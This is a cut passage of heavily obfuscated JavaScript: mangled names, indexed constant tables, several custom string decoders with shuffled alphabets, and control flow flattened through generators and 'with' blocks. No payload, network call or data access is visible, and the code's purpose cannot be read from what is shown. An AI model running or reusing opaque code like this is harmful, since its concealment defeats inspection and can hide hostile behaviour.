]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x3a]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x39]].push(HX1qEio[BhoZHxQ[0x3a]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x3a]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x39]].push((HX1qEio[BhoZHxQ[0x3a]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x39]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}jlZwLnK(HX1qEio[BhoZHxQ[0x13]]=Object,HX1qEio[BhoZHxQ[0x27]][qHu5lE(BhoZHxQ[0x3c])](\"\"[qHu5lE(BhoZHxQ[0x3d])+qHu5lE(BhoZHxQ[0x3e])][qHu5lE(BhoZHxQ[0x3f])+qHu5lE(BhoZHxQ[0x40])][qHu5lE(BhoZHxQ[0x41])]))}catch(GNcUkW){}hcpfo9E:for(HX1qEio[BhoZHxQ[0xb]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xb]]<HX1qEio[BhoZHxQ[0x42]][vHvmcIv(BhoZHxQ[0x43])];HX1qEio[BhoZHxQ[0xb]]++)try{HX1qEio[BhoZHxQ[0x13]]=HX1qEio[BhoZHxQ[0x42]][HX1qEio[BhoZHxQ[0xb]]]();for(HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x44]]<HX1qEio[BhoZHxQ[0x27]][vHvmcIv(BhoZHxQ[0x43])];HX1qEio[BhoZHxQ[0x44]]++)if(typeof HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0x27]][HX1qEio[BhoZHxQ[0x44]]]]===vHvmcIv(BhoZHxQ[0x45])+vHvmcIv(BhoZHxQ[0x46]))continue hcpfo9E;return HX1qEio[BhoZHxQ[0x13]]}catch(GNcUkW){}if(!(vHvmcIv(BhoZHxQ[0x38])in HXFcOa)){return HX1qEio[BhoZHxQ[0x13]]||this}else{jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x47]]=\"\\u0078\\u0077\\u002a\\u0032\\u003c\\u0079\\u0028\\u0041\\u0071\\u0065\\u004d\\u0025\\u0026\\u0058\\u0042\\u0060\\u004c\\u0050\\u0069\\u0076\\u006d\\u0064\\u0062\\u005a\\u0047\\u006c\\u0044\\u0068\\u0034\\u0023\\u0035\\u006f\\u002b\\u007b\\u003e\\u0029\\u0048\\u003b\\u006a\\u005f\\u0039\\u0054\\u0031\\u0049\\u004a\\u0075\\u0051\\u0053\\u0037\\u0043\\u0059\\u007a\\u0056\\u0033\\u0052\\u004b\\u002c\\u0046\\u0061\\u007c\\u0036\\u0022\\u007e\\u0074\\u0030\\u0072\\u0021\\u0067\\u0063\\u0057\\u0024\\u0040\\u003a\\u0070\\u007d\\u005d\\u002f\\u0038\\u006b\\u005b\\u0073\\u0045\\u005e\\u0055\\u004e\\u0066\\u003f\\u003d\\u006e\\u004f\\u002e\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x48]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x49]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x49]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[-BhoZHxQ[0x49]]++){HX1qEio[-BhoZHxQ[0x18]]=HX1qEio[BhoZHxQ[0x47]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[-BhoZHxQ[0x49]]]);if(HX1qEio[-BhoZHxQ[0x18]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x48]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x48]]=HX1qEio[-BhoZHxQ[0x18]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x48]]+=HX1qEio[-BhoZHxQ[0x18]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[-BhoZHxQ[0x48]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[-BhoZHxQ[0x48]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x48]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x48]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[-BhoZHxQ[0x48]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function tv2Bjh(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}return tv2Bjh(BhoZHxQ[0x4a])}}function comAPmF(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x40]]=\"\\x4e\\x2e\\x57\\x58\\x34\\x46\\x22\\x6d\\x60\\x78\\x70\\x4a\\x4c\\x35\\x72\\x77\\x32\\x37\\x56\\x67\\x36\\x7b\\x2b\\x39\\x48\\x65\\x52\\x3d\\x69\\x24\\x44\\x2c\\x7d\\x41\\x68\\x54\\x26\\x3e\\x2f\\x74\\x23\\x5a\\x28\\x2a\\x21\\x79\\x33\\x73\\x64\\x29\\x75\\x5d\\x3c\\x47\\x38\\x5f\\x31\\x42\\x5e\\x63\\x7a\\x3f\\x76\\x5b\\x45\\x51\\x25\\x50\\x66\\x49\\x40\\x61\\x3b\\x6f\\x59\\x30\\x6c\\x7c\\x6e\\x3a\\x7e\\x6a\\x55\\x4d\\x53\\x43\\x4b\\x4f\\x62\\x6b\\x71\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x4b]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x4c]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x4d]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0x4b]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x40]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x4d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x4d]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x4d]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[-BhoZHxQ[0x4d]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[0x4d]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x4c]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x4d]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x4d]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x4c]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[-BhoZHxQ[0x4d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x4c]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}switch(HX1qEio[BhoZHxQ[0x2]]){case qHu5lE(BhoZHxQ[0x50])+BhoZHxQ[0x27]:return X9GCwI[qHu5lE(BhoZHxQ[0x51])];case qHu5lE(BhoZHxQ[0x28])+BhoZHxQ[0x35]:return X9GCwI[qHu5lE(BhoZHxQ[0x22])];case qHu5lE(BhoZHxQ[0x52])+BhoZHxQ[0x15a]:return X9GCwI[qHu5lE(BhoZHxQ[0x12])];case qHu5lE(BhoZHxQ[0x53]):return X9GCwI[qHu5lE(BhoZHxQ[0x54])+\"\\u0057\"];case qHu5lE(BhoZHxQ[0x55])+BhoZHxQ[0x7f]:return X9GCwI[qHu5lE(BhoZHxQ[0x56])+qHu5lE(BhoZHxQ[0x57])+qHu5lE(BhoZHxQ[0x1f])];case qHu5lE(BhoZHxQ[0x58])+BhoZHxQ[0x19d]:return X9GCwI[qHu5lE(BhoZHxQ[0x56])+qHu5lE(BhoZHxQ[0x59])+qHu5lE(BhoZHxQ[0x5a])];case qHu5lE(BhoZHxQ[0x5b]):return X9GCwI[qHu5lE(BhoZHxQ[0x5c])+qHu5lE(BhoZHxQ[0x5d])];case qHu5lE(BhoZHxQ[0x5e]):return X9GCwI[qHu5lE(BhoZHxQ[0x5f])];case qHu5lE(BhoZHxQ[0x60]):return X9GCwI[qHu5lE(BhoZHxQ[0x61])];case qHu5lE(BhoZHxQ[0x62]):return X9GCwI[qHu5lE(BhoZHxQ[0x39])];case qHu5lE(BhoZHxQ[0x63])+BhoZHxQ[0x6f]:return X9GCwI[qHu5lE(BhoZHxQ[0x11])];case qHu5lE(BhoZHxQ[0x64])+BhoZHxQ[0x13]:return X9GCwI[qHu5lE(BhoZHxQ[0x23])+BhoZHxQ[0x9e]];case qHu5lE(BhoZHxQ[0x65]):return X9GCwI[qHu5lE(BhoZHxQ[0x66])];case qHu5lE(BhoZHxQ[0x67])+BhoZHxQ[0x1e7]:return X9GCwI[qHu5lE(BhoZHxQ[0x68])+qHu5lE(BhoZHxQ[0x6])];case qHu5lE(BhoZHxQ[0x69]):return X9GCwI[qHu5lE(BhoZHxQ[0x6a])+BhoZHxQ[0x1f9]];case qHu5lE(BhoZHxQ[0x18]):return X9GCwI[qHu5lE(BhoZHxQ[0x6b])+\"\\u004f\"];case qHu5lE(BhoZHxQ[0x6c]):return X9GCwI[qHu5lE(BhoZHxQ[0x6d])+qHu5lE(BhoZHxQ[0x6e])];case qHu5lE(BhoZHxQ[0x5])+BhoZHxQ[0x6f]:return X9GCwI[qHu5lE(BhoZHxQ[0x70])];case qHu5lE(BhoZHxQ[0x71]):return X9GCwI[qHu5lE(BhoZHxQ[0x72])+BhoZHxQ[0x99]];case qHu5lE(BhoZHxQ[0x73])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0x74])+BhoZHxQ[0x4e]];case qHu5lE(BhoZHxQ[0x75]):return X9GCwI[qHu5lE(BhoZHxQ[0x76])];case qHu5lE(BhoZHxQ[0x48]):return X9GCwI[qHu5lE(BhoZHxQ[0x77])];case qHu5lE(BhoZHxQ[0x78])+\"\\u0041\":return X9GCwI[qHu5lE(BhoZHxQ[0x79])];case qHu5lE(BhoZHxQ[0x7a]):return X9GCwI[qHu5lE(BhoZHxQ[0x7b])];case qHu5lE(BhoZHxQ[0x7c]):return X9GCwI[qHu5lE(BhoZHxQ[0x7d])+\"\\x36\"];case qHu5lE(BhoZHxQ[0x7e])+BhoZHxQ[0x7f]:return X9GCwI[qHu5lE(BhoZHxQ[0x80])];case qHu5lE(BhoZHxQ[0x4c]):return X9GCwI[qHu5lE(BhoZHxQ[0x81])+\"\\u0075\"];case qHu5lE(BhoZHxQ[0x82]):return X9GCwI[qHu5lE(BhoZHxQ[0x83])];case qHu5lE(BhoZHxQ[0x84])+BhoZHxQ[0x35]:return X9GCwI[qHu5lE(BhoZHxQ[0x85])+BhoZHxQ[0xf1]];case qHu5lE(BhoZHxQ[0x86])+BhoZHxQ[0x197]:return X9GCwI[qHu5lE(BhoZHxQ[0x87])];case qHu5lE(BhoZHxQ[0x88])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0x89])];case qHu5lE(BhoZHxQ[0x8a]):return X9GCwI[qHu5lE(BhoZHxQ[0x8b])];case qHu5lE(BhoZHxQ[0x8c]):return X9GCwI[qHu5lE(BhoZHxQ[0x8d])];case qHu5lE(BhoZHxQ[0x8e]):return X9GCwI[qHu5lE(BhoZHxQ[0x8f])+\"\\u006e\\u0074\"];case qHu5lE(BhoZHxQ[0x90]):return X9GCwI[qHu5lE(BhoZHxQ[0x91])];case qHu5lE(BhoZHxQ[0x92]):return X9GCwI[qHu5lE(BhoZHxQ[0x93])];case qHu5lE(BhoZHxQ[0x94]):return X9GCwI[qHu5lE(BhoZHxQ[0x95])];case qHu5lE(BhoZHxQ[0x96]):return X9GCwI[qHu5lE(BhoZHxQ[0x97])+qHu5lE(BhoZHxQ[0x98])];case qHu5lE(BhoZHxQ[0x31])+BhoZHxQ[0x99]:return X9GCwI[qHu5lE(BhoZHxQ[0x9a])];case qHu5lE(BhoZHxQ[0x9b]):return X9GCwI[qHu5lE(BhoZHxQ[0x9c])];case qHu5lE(BhoZHxQ[0x9d])+BhoZHxQ[0x9e]:return X9GCwI[qHu5lE(BhoZHxQ[0x9f])+BhoZHxQ[0x1c7]];case qHu5lE(BhoZHxQ[0xa0]):return X9GCwI[qHu5lE(BhoZHxQ[0xa1])+qHu5lE(BhoZHxQ[0xa2])];case qHu5lE(BhoZHxQ[0xa3])+BhoZHxQ[0xca]:return X9GCwI[qHu5lE(BhoZHxQ[0x24])+\"\\x65\\x64\"];case qHu5lE(BhoZHxQ[0xa4]):return X9GCwI[qHu5lE(BhoZHxQ[0xa5])];case qHu5lE(BhoZHxQ[0xa6])+BhoZHxQ[0x246]:return X9GCwI[qHu5lE(BhoZHxQ[0xa7])+\"\\u0042\"];case qHu5lE(BhoZHxQ[0x29])+BhoZHxQ[0x19]:return X9GCwI[qHu5lE(BhoZHxQ[0xa8])];case qHu5lE(BhoZHxQ[0xa9]):return X9GCwI[qHu5lE(BhoZHxQ[0xaa])]}}function zcEBD8(){}jlZwLnK(omAUtZr=comAPmF(vHvmcIv(BhoZHxQ[0xab]))[vHvmcIv(BhoZHxQ[0x32])](BhoZHxQ[0x7]),xQIaiW=void 0x0);function e6IbE_N(HX1qEio,fJQVJvM,qHu5lE,GNcUkW={[vHvmcIv(BhoZHxQ[0xac])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xad])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xae])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xaf])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb0])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb1])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0x20])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb2])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb3])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb4])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0x2c])]:BhoZHxQ[0x1],[vHvmcIv(BhoZHxQ[0xb5])]:BhoZHxQ[0x1]},caJq7vR,tv2Bjh,dFgIaJs,X9GCwI){if(!tv2Bjh){tv2Bjh=function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,tv2Bjh,dFgIaJs={vh4KRN:{}}){while(qHu5lE+GNcUkW+tv2Bjh!==-0xb6)with(dFgIaJs.F0E9sxZ||dFgIaJs)switch(qHu5lE+GNcUkW+tv2Bjh){case dFgIaJs.vh4KRN.UG3o5Q+0x15e:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[qHu5lE+-0x22]]]);case tv2Bjh-0x14:if(!(tv2Bjh==0xe1)){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=-0xba,GNcUkW+=-0xb6,tv2Bjh+=0x20c);break}case-0x6c:jlZwLnK([dFgIaJs.vh4KRN.C5rmXJ,dFgIaJs.vh4KRN.UG3o5Q]=[0xd5,-0xab],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=-0x1d,GNcUkW+=0x51,tv2Bjh+=0xf);break}else{jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x174,GNcUkW+=-0x1eb,tv2Bjh+=0x8e);break}case 0x11:jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.RtGm_2j,qHu5lE++,GNcUkW+=0x105,tv2Bjh+=-0x183);break;case-0x93:case-0x29:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0x66]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);default:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case GNcUkW-0x92:case 0xd3:case-0x12:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0x7]]];case 0x22:jlZwLnK([dFgIaJs.vh4KRN.C5rmXJ,dFgIaJs.vh4KRN.UG3o5Q]=[-0xe,0x64],dFgIaJs.F0E9sxZ=dFgIaJs.VObpSa,qHu5lE+=-0x14f,GNcUkW+=0x77);break;case qHu5lE!=-0x96&&qHu5lE- -0xa7:case 0x60:HX1qEio[BhoZHxQ[qHu5lE+0xea]]=BhoZHxQ[GNcUkW+0xf2];if(typeof BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+0xec]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x38,GNcUkW+=0x156,tv2Bjh+=-0x174);break}else{jlZwLnK(dFgIaJs.F0E9sxZ=dFgIaJs.vh4KRN,qHu5lE+=0x1c9,GNcUkW+=-0xe6,tv2Bjh+=-0xf5);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x95,0x17,0x12).next().value);if(fJQVJvM){return qHu5lE}}}if(!caJq7vR){caJq7vR=function(HX1qEio){var fJQVJvM=\"\\x4f\\x37\\x31\\x30\\x36\\x22\\x23\\x25\\x34\\x5e\\x78\\x3f\\x24\\x28\\x56\\x4e\\x2f\\x2a\\x53\\x41\\x32\\x3c\\x7e\\x5a\\x42\\x64\\x4a\\x26\\x35\\x47\\x46\\x7c\\x59\\x21\\x48\\x2b\\x72\\x43\\x77\\x52\\x63\\x3d\\x2e\\x51\\x3e\\x67\\x6c\\x61\\x49\\x66\\x76\\x33\\x68\\x6a\\x71\\x5b\\x39\\x6d\\x5f\\x50\\x54\\x29\\x4b\\x2c\\x3a\\x44\\x69\\x70\\x55\\x75\\x60\\x45\\x79\\x38\\x73\\x40\\x6f\\x57\\x6e\\x6b\\x7b\\x7d\\x74\\x62\\x4d\\x58\\x7a\\x3b\\x65\\x4c\\x5d\",qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL;jlZwLnK(qHu5lE=\"\"+(HX1qEio||\"\"),GNcUkW=qHu5lE.length,caJq7vR=[],tv2Bjh=BhoZHxQ[0x2],dFgIaJs=BhoZHxQ[0x2],X9GCwI=-BhoZHxQ[0x4]);for(VpmAFkL=BhoZHxQ[0x2];VpmAFkL<GNcUkW;VpmAFkL++){var iwzpHja=fJQVJvM.indexOf(qHu5lE[VpmAFkL]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(X9GCwI<BhoZHxQ[0x2]){X9GCwI=iwzpHja}else{jlZwLnK(X9GCwI+=iwzpHja*BhoZHxQ[0x1e],tv2Bjh|=X9GCwI<<dFgIaJs,dFgIaJs+=(X9GCwI&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR.push(tv2Bjh&BhoZHxQ[0x1a]),tv2Bjh>>=BhoZHxQ[0xc],dFgIaJs-=BhoZHxQ[0xc])}while(dFgIaJs>BhoZHxQ[0x17]);X9GCwI=-BhoZHxQ[0x4]}}if(X9GCwI>-BhoZHxQ[0x4]){caJq7vR.push((tv2Bjh|X9GCwI<<dFgIaJs)&BhoZHxQ[0x1a])}return BGFMr_(caJq7vR)}}jlZwLnK(aJymklk(tv2Bjh),dFgIaJs=void 0x0,X9GCwI={[tv2Bjh(BhoZHxQ[0xb6])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={aqyJyc:{}},VpmAFkL){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==-0x9e)with(X9GCwI.xYghivl||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case 0x1e:case-0xc9:case caJq7vR- -0x11f:jlZwLnK([pvdoK2.QzQVX7i]=VpmAFkL,pvdoK2.aFtYmxs=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={bz0EFtd:{}}){while(caJq7vR+tv2Bjh+dFgIaJs!==-0xb)with(X9GCwI.sGM7uT3||X9GCwI)switch(caJq7vR+tv2Bjh+dFgIaJs){case 0x43:case X9GCwI.bz0EFtd.blU3Hr7+0x17:case 0x30:jlZwLnK(C6nE65k.push((yL1mQoT|kuAikw<<kz9U42Z)&BhoZHxQ[tv2Bjh+-0x4d]),X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=0x120,tv2Bjh+=0x5f,dFgIaJs+=-0x15f);break;default:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=-0xb2,X9GCwI.sGM7uT3=X9GCwI.T0NxMpQ,caJq7vR+=0xbb,tv2Bjh+=-0x1ad,dFgIaJs+=0x10d);break;case 0x2d:case-0xc:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=-0x64,bz0EFtd.QPKj9RP=\"\\u0039\\u0034\\u002b\\u005e\\u002e\\u007e\\u003d\\u007d\\u0033\\u005b\\u005f\\u002a\\u006e\\u0024\\u0029\\u003c\\u004d\\u0055\\u0061\\u0025\\u0041\\u0054\\u0060\\u007b\\u0046\\u005d\\u003a\\u0074\\u0026\\u0056\\u0065\\u0035\\u003e\\u0068\\u0075\\u0064\\u0073\\u004e\\u005a\\u004a\\u0070\\u006a\\u0063\\u0057\\u003f\\u0079\\u0030\\u0031\\u0048\\u0066\\u0032\\u007a\\u0077\\u0076\\u0038\\u0044\\u0058\\u0067\\u0053\\u0022\\u003b\\u002f\\u0072\\u0023\\u004f\\u0043\\u002c\\u0028\\u0078\\u0050\\u0040\\u0071\\u0045\\u0042\\u0052\\u0062\\u0069\\u007c\\u004b\\u0059\\u0037\\u0049\\u0021\\u006d\\u0036\\u006f\\u006c\\u0047\\u004c\\u0051\\u006b\",bz0EFtd.zXhuUn=\"\"+(pvdoK2.QzQVX7i||\"\"),bz0EFtd.ROui0vc=bz0EFtd.zXhuUn.length,bz0EFtd.C6nE65k=[],X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=0x35,tv2Bjh+=0x9f,dFgIaJs+=-0x17a);break;case tv2Bjh-0x7e:jlZwLnK(X9GCwI.bz0EFtd.yL1mQoT=BhoZHxQ[tv2Bjh+0x36],X9GCwI.bz0EFtd.kz9U42Z=BhoZHxQ[0x2],X9GCwI.bz0EFtd.kuAikw=-BhoZHxQ[tv2Bjh+0x38]);for(X9GCwI.bz0EFtd.Jzke_aO=BhoZHxQ[caJq7vR+-0x16];Jzke_aO<ROui0vc;Jzke_aO++){X9GCwI.bz0EFtd.UwQS0KG=QPKj9RP.indexOf(zXhuUn[Jzke_aO]);if(UwQS0KG===-BhoZHxQ[0x4])continue;if(kuAikw<BhoZHxQ[0x2]){kuAikw=UwQS0KG}else{jlZwLnK(kuAikw+=UwQS0KG*BhoZHxQ[0x1e],yL1mQoT|=kuAikw<<kz9U42Z,kz9U42Z+=(kuAikw&BhoZHxQ[0x34])>BhoZHxQ[tv2Bjh+0x49]?BhoZHxQ[caJq7vR+0x3]:BhoZHxQ[caJq7vR+0x4]);do{jlZwLnK(C6nE65k.push(yL1mQoT&BhoZHxQ[0x1a]),yL1mQoT>>=BhoZHxQ[tv2Bjh+0x40],kz9U42Z-=BhoZHxQ[0xc])}while(kz9U42Z>BhoZHxQ[0x17]);kuAikw=-BhoZHxQ[0x4]}}if(kuAikw>-BhoZHxQ[0x4]){jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,tv2Bjh+=0x81,dFgIaJs+=-0x4d);break}else{jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=-0x69,tv2Bjh+=0xfa,dFgIaJs+=-0xc);break}case-0xbb:case 0xc7:case X9GCwI.bz0EFtd.blU3Hr7+0xac:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=0x87,X9GCwI.sGM7uT3=X9GCwI.Q3VFzqX,tv2Bjh+=-0x48,dFgIaJs+=-0xb);break;case 0xee:case X9GCwI.bz0EFtd.blU3Hr7+-0x1a:jlZwLnK(C6nE65k.push((yL1mQoT|kuAikw<<kz9U42Z)&BhoZHxQ[0x1a]),X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=-0x69,tv2Bjh+=0x79,dFgIaJs+=0x41);break;case dFgIaJs- -0x75:return pvdoK2.C5SwWZ=!0x0,BGFMr_(C6nE65k);case X9GCwI.bz0EFtd.blU3Hr7+0x66:jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.Bfjdxm,caJq7vR+=0x34,tv2Bjh+=-0x148,dFgIaJs+=0x106);break}},pvdoK2.C5SwWZ=void 0x0,pvdoK2.hbU1FF=(0x1,pvdoK2.aFtYmxs)(-0x1d,-(tv2Bjh+0x36),0xe4).next().value);if(pvdoK2.C5SwWZ){jlZwLnK(X9GCwI.xYghivl=X9GCwI.pvdoK2,qHu5lE+=-0xbd,caJq7vR+=0xcc,tv2Bjh+=0x35,dFgIaJs+=-0x14c);break}else{jlZwLnK(X9GCwI.xYghivl=X9GCwI.pvdoK2,qHu5lE+=0x80,caJq7vR+=-0x60,tv2Bjh+=0x35,dFgIaJs+=-0x14c);break}case X9GCwI.aqyJyc.JcoMdk+-0x107:return;case 